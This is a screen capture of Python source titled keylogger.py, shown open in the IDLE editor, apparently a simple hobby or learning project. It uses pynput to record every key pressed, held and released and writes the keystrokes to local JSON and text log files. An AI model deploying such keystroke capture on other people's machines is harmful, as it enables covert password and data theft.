 keylogger.py - C:\Users\havoc\Downloads\project_1-main\project_1-main\keylogger.py (3.1...
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)


def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
Ln: 1 Col: 0